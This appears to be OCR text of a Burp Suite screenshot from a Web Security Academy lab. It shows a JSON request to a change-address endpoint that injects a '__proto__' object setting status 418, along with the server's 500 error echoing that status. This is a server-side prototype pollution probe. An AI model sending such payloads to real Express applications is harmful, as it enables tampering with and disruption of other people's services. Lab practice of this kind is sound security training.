 Request
Pretty Raw Hex \n
1 POST /my-account/change-address HTTP/2
2 Host: 0ab4002e036b056082a3c4c4008b0052.web-security-academy.net
3 Cookie: session=jpwHGYGGhMmSvPWmbXhBZ2dVQUqUcy1Y
4 Content-Length: 202
5 Sec-Ch-Ua: "Not/A)Brand";v="8", "Chromium";v="126"
6 Sec-Ch-Ua-Platform: "Linux"
7 Sec-Ch-Ua-Mobile: ?0
8 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/126.0.0.0
Safari/537.36
9 Content-Type: application/json;charset=UTF-8
10 Accept: */*
11 Origin: https://0ab4002e036b056082a3c4c4008b0052.web-security-academy.net
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Dest: empty
15 Referer: https://0ab4002e036b056082a3c4c4008b0052.web-security-academy.net/my-account?id=wiener
16 Accept-Encoding: gzip, deflate, br
17 Accept-Language: en-US,en;q=0.9
18 Priority: u=1, i
19
20 {
"address_line_1":"Wiener HQ",
"address_line_2":"One Wiener Way",
"city":"Wienerville",
"postcode":"BU1 1RP",
"country":"UK",
"sessionId":"jpwHGYGGhMmSvPWmbXhBZ2dVQUqUcy1Y"
21 "__proto__":{
22 "status":418
23 }
24 }
Response
Pretty Raw Hex Render \n
1 HTTP/2 500 Internal Server Error
2 X-Powered-By: Express
3 Content-Type: application/json; charset=utf-8
4 Etag: W/"14c-qfcJwqC0OEGgGZmUYrZy7MhTVao"
5 Date: Tue, 01 Apr 2025 14:15:13 GMT
6 Keep-Alive: timeout=5
7 X-Frame-Options: SAMEORIGIN
8 Content-Length: 332
9
10 {
"error":{
"expose":true,
"statusCode":418,
"status":418,
"body":
"{\"address_line_1\":\"Wiener HQ\",\"address_line_2\":\"One Wiener Way\",\"city\":\"Wiener
ville\",\"postcode\":\"BU1 1RP\",\"country\":\"UK\",\"sessionId\":\"jpwHGYGGhMmSvPWmbXhBZ2
dVQUqUcy1Y\"\r\n\"__proto__\":{\r\n\"status\":418\r\n}\r\n}",
"type":"entity.parse.failed"
}
}